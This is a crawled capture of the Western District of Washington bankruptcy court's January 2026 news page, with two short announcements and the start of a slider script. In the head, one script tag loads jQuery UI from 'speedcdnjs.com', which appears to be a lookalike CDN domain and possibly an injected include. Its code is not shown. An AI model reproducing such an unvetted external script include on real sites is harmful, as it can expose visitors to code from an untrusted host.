

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wawb.uscourts.gov/news/changes-official-bankruptcy-forms-due-cpi-increases-and-cares-act-sunset
body_size: 8186
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.wawb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wawb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wawb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wawb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wawb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wawb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: January, 2026 | Western District of Washington | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wawb.uscourts.gov/sites/wawb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawb.uscourts.gov/sites/wawb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawb.uscourts.gov/sites/wawb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wawb.uscourts.gov/sites/wawb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wawb.uscourts.gov/sites/wawb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.wawb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634qq"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wawb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.wawb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.wawb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.wawb.uscourts.gov/misc/drupal.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wawb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634qq"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634qq"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634qq"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634qq"></script>
<![endif]-->
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634qq"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-8B93GPT064"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-8B93GPT064", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634qq"></script>
<script src="https://www.wawb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Washington. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Washington does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-8B93GPT064"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/changes-official-bankruptcy-forms-due-cpi-increases-and-cares-act-sunset":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-changes-official-bankruptcy-forms-due-cpi-increases-and-cares-act-sunset section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wawb.uscourts.gov/sites/wawb/files/wawb_color31_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Washington                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Christopher M. Alston, Chief Judge   |   Gina Zadra Walton, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/changes-official-bankruptcy-forms-due-cpi-increases-and-cares-act-sunset" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-sD9_OSkE44KhLF1C6BwelqfVRzTsskJvWePc8CxUgBc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-556"><a href="/">Home</a></li>
<li class="expanded menu-mlid-561"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-494"><a href="/cs-AboutBankruptcy">About Bankruptcy</a></li>
<li class="leaf menu-mlid-592"><a href="/csReadyToFile">Ready to File</a></li>
<li class="leaf menu-mlid-593"><a href="/csAfterFile">After Filing</a></li>
<li class="leaf menu-mlid-1563"><a href="/content/legal-services-resources">Legal Services &amp; Resources</a></li>
<li class="leaf menu-mlid-1542"><a href="/bringing-issues-court">Bringing Issues Before the Court</a></li>
<li class="leaf menu-mlid-1543"><a href="/privacy-and-electronic-court-files">Privacy and Electronic Court Files</a></li>
<li class="leaf menu-mlid-1546"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-1547"><a href="/electronic-filing-option-parties-without-attorney">Electronic Filing Option for Parties Without an Attorney</a></li>
<li class="last leaf has-children menu-mlid-1693"><a href="/content/frequently-asked-questions-0">Frequently Asked Questions</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-496"><a href="/court-information" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1548"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1559"><a href="/content/employment">Employment</a></li>
<li class="leaf menu-mlid-1550"><a href="/clerks-office">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-1551"><a href="/united-states-trustee">Trustee Information</a></li>
<li class="leaf active-trail menu-mlid-1610"><a href="/news" class="active-trail active">News &amp; Announcements</a></li>
<li class="leaf has-children menu-mlid-1552"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-1554"><a href="/holiday-closures-and-inclement-weather">Courthouse Closures</a></li>
<li class="leaf menu-mlid-586"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-1560"><a href="/content/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-1555"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-1556"><a href="/register-mailing-addresses-federal-and-state-governmental-units">Register of Gov. Mailing Addresses</a></li>
<li class="leaf menu-mlid-1561"><a href="/content/disability-access-and-accommodations-persons-communication-disabilities">Disability Access and Accommodations</a></li>
<li class="last leaf menu-mlid-1562"><a href="/content/pro-hac-vice">Pro Hac Vice</a></li>
</ul></li>
<li class="expanded menu-mlid-1565"><a href="/content/local-bankruptcy-rules">Code, Rules &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-1566"><a href="https://uscode.house.gov/browse/prelim@title11&amp;edition=prelim">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-1567"><a href="https://www.uscourts.gov/forms-rules/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">National Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-1569"><a href="/content/local-bankruptcy-rules">Local Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-1570"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-1571"><a href="https://www.wawd.uscourts.gov/local-rules-and-orders">W.D. WA District Court Rules</a></li>
<li class="leaf menu-mlid-1572"><a href="/content/new-forms-table">Local Bankruptcy Forms</a></li>
<li class="last leaf menu-mlid-1574"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-962"><a href="/chambers-information">Judges &amp; Calendars</a><ul class="menu"><li class="first leaf menu-mlid-1687"><a href="/content/chief-judge-christopher-m-alston-0">CHIEF JUDGE CHRISTOPHER M. ALSTON</a></li>
<li class="leaf menu-mlid-1688"><a href="/content/judge-timothy-w-dore">JUDGE TIMOTHY W. DORE</a></li>
<li class="leaf menu-mlid-1686"><a href="/content/judge-mary-jo-heston-0">JUDGE MARY JO HESTON</a></li>
<li class="leaf menu-mlid-1579"><a href="/content/chapter-11-training-program">Chapter 11 Training Program</a></li>
<li class="leaf menu-mlid-1557"><a href="/externships">Externships</a></li>
<li class="leaf menu-mlid-1558"><a href="/opinions-and-memorandum-decisions-govinfo">Opinions (Govinfo)</a></li>
<li class="last leaf menu-mlid-1578"><a href="https://www.uscourts.gov/judges-judgeships/privately-funded-seminars-disclosure-system">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-963"><a href="/content/confirming-hearing-e-confirmation-process">Hearings &amp; Locations</a><ul class="menu"><li class="first leaf menu-mlid-1580"><a href="/content/confirming-hearing-e-confirmation-process">Confirm a Hearing</a></li>
<li class="leaf menu-mlid-1634"><a href="/content/section-341a-meeting-creditors">341 Meeting of Creditors</a></li>
<li class="leaf menu-mlid-1585"><a href="/content/digital-audio-docket">Audio Recordings Available in ECF</a></li>
<li class="leaf menu-mlid-1581"><a href="/content/order-audio-recording-hearing">Order an Audio Recording of a Hearing</a></li>
<li class="leaf menu-mlid-1582"><a href="/content/order-transcript">Order a Transcript</a></li>
<li class="leaf menu-mlid-1583"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1721"><a href="/content/chapmobile">ChapMobile</a></li>
<li class="leaf has-children menu-mlid-1587"><a href="/court-info/court-locations/newark">Locations</a></li>
<li class="last leaf menu-mlid-1584"><a href="/content/disability-access-and-accommodations-persons-communication-disabilities-0">Disability Access and Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-558"><a href="/content/cmecf">Electronic Case Filing</a><ul class="menu"><li class="first leaf menu-mlid-1599"><a href="/content/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-1594"><a href="/content/cmecf-attorney-procedures">CM/ECF Attorney Procedures</a></li>
<li class="leaf menu-mlid-1596"><a href="/content/claims-e-filing">Claims E-Filing</a></li>
<li class="leaf menu-mlid-1597"><a href="/content/formatting-requirements-sample-order">E-Orders</a></li>
<li class="leaf menu-mlid-1718"><a href="/content/efincert">File Personal Financial Management Course Certificate (eFinCert)</a></li>
<li class="leaf menu-mlid-1600"><a href="/content/ecf-getting-started-faq">Frequently Asked Questions</a></li>
<li class="last leaf menu-mlid-1601"><a href="/content/help-desk-0">Help Desk</a></li>
</ul></li>
<li class="last expanded menu-mlid-1540"><a href="/content/mediation-program-overview">Mediation</a><ul class="menu"><li class="first leaf menu-mlid-1602"><a href="/content/mediation-program-overview-0">Mediation Program Overview</a></li>
<li class="leaf menu-mlid-1603"><a href="/content/list-panel-mediators">List of Panel Mediators</a></li>
<li class="last leaf menu-mlid-1605"><a href="/content/local-mediation-rules-and-forms">Local Mediation Rules and Forms</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-information">Court Information</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: January, 2026            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-fd53913c451fd6730d79406038605981">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-16T00:00:00-08:00" class="date-display-single">Fri, 01/16/2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-will-be-closed-monday-january-19">The Court will be closed on Monday, January 19</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">In observance of Martin Luther King Jr. Day, the Court will be closed on Monday, January 19, 2026
</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-09T00:00:00-08:00" class="date-display-single">Fri, 01/09/2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-bench-bar-events-2026-save-date"> UPDATED Bench Bar Events in 2026 - Save the Date</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">**The dates for the Bench Bar events in 2026 have been changed.**
Save the Date – Bench Bar Events March 25 (Tacoma) and March 26 (Seattle)  
The Bankruptcy Court for the W. D. Washington will host two bench bar events in March 2026. Each program...</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-8fca23a8259bb73c321ecccdaec89dce">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2019-10">October, 2019</a>
              (1)
          </li>
      <li><a href="/news/2023-09">September, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-10">October, 2023</a>
              (1)
          </li>
      <li><a href="/news/2024-01">January, 2024</a>
              (4)
          </li>
      <li><a href="/news/2024-02">February, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-03">March, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-04">April, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-05">May, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-06">June, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-07">July, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-08">August, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-09">September, 2024</a>
              (4)
          </li>
      <li><a href="/news/2024-10">October, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-11">November, 2024</a>
              (4)
          </li>
      <li><a href="/news/2024-12">December, 2024</a>
              (5)
          </li>
      <li><a href="/news/2025-01">January, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-02">February, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-03">March, 2025</a>
              (4)
          </li>
      <li><a href="/news/2025-04">April, 2025</a>
              (5)
          </li>
      <li><a href="/news/2025-05">May, 2025</a>
              (4)
          </li>
      <li><a href="/news/2025-06">June, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-07">July, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-08">August, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-09">September, 2025</a>
              (4)
          </li>
      <li><a href="/news/2025-10">October, 2025</a>
              (8)
          </li>
      <li><a href="/news/2025-11">November, 2025</a>
              (9)
          </li>
      <li><a href="/news/2025-12">December, 2025</a>
              (2)
          </li>
      <li><a href="/news/2026-01">January, 2026</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1548"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1559"><a href="/content/employment">Employment</a></li>
<li class="leaf menu-mlid-1550"><a href="/clerks-office">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-1551"><a href="/united-states-trustee">Trustee Information</a></li>
<li class="leaf active-trail menu-mlid-1610"><a href="/news" class="active-trail active">News &amp; Announcements</a></li>
<li class="expanded menu-mlid-1552"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-1632"><a href="/content/obtain-document-copies">Obtain Document Copies</a></li>
<li class="leaf menu-mlid-1607"><a href="/content/pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="last leaf menu-mlid-1608"><a href="/content/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
</ul></li>
<li class="leaf menu-mlid-1554"><a href="/holiday-closures-and-inclement-weather">Courthouse Closures</a></li>
<li class="leaf menu-mlid-586"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-1560"><a href="/content/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-1555"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-1556"><a href="/register-mailing-addresses-federal-and-state-governmental-units">Register of Gov. Mailing Addresses</a></li>
<li class="leaf menu-mlid-1561"><a href="/content/disability-access-and-accommodations-persons-communication-disabilities">Disability Access and Accommodations</a></li>
<li class="last leaf menu-mlid-1562"><a href="/content/pro-hac-vice">Pro Hac Vice</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/clerks-office">Contact Us </a>| <a href="/content/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "c144e3aa-74e8-4fee-afdd-0826bdc095ae");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wawb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634qq"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.wawb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634qq
body_size: 2152
content:
(function ($) {

  Drupal.behaviors.us_courts_home_slider = {

    attach: function(context,settings) {
    
        $('.main-slider').flexslider({
          animation: "fade",              //String: Select your animation type, "fade"$
          slideDirection: "horizontal",   //String: Select the sliding direction, "hori$
          slideshow: true,                //Boolean: Animate slider automatically
          slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cyc$
          animationDuration: 600,         //Integer: Set the speed of animations, in mi$
          directionNav: false,            //Boolean: Create navigation for previous/next$
          controlNav: true,              //Boolean: Create navigation for paging contr$
          keyboardNav: true,              //Boolean: Allow slider navigating via keyboa$
          mousewheel: false,              //Boolean: Allow slider navigating via mousew$
          prevText: "Previous",           //String: Set the text for the "previous" dir$
          nextText: "Next",               //String: Set the text for the "next" directi$
          pausePlay: true,               //Boolean: Create pause/play dynamic element
          pauseText: 'Pause',             //String: Set the text for the "pause" pauseP$
          playText: 'Play',               //String: Set the text for the "play" pausePl$
          randomize: false,               //Boolean: Randomize slide order
